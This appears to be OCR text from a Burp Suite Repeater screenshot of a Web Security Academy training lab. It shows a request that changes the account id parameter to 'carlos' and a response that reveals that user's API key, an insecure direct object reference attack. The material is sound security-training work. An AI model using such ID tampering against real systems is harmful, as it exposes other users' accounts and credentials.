 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
10 × 11 × 12 × 13 × 17 × 18 × 19 × +
Send Cancel < > Target: https://0a8b001f0438ad2c806003df0001004c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a8b001f0438ad2c806003df0001004c.web-security-academy.net
3 Cookie: session=W8cN7iTrQokGnYE3oEWGvdy9hF63IxJy
4 Cache-Control: max-age=0
5 Dnt: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0a8b001f0438ad2c806003df0001004c.web-security-academy.net/l
ogin
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
6KZNmqUu2vBZWWVPMKgFsMABB89xUMVt
</div>
<br/>
59 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email"
value="">
Inspector
Selection 32 (0x20)
Selected text
6KZNmqUu2vBZWWVPMKgFsMABB89xUMVt
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 4
Inspector
Notes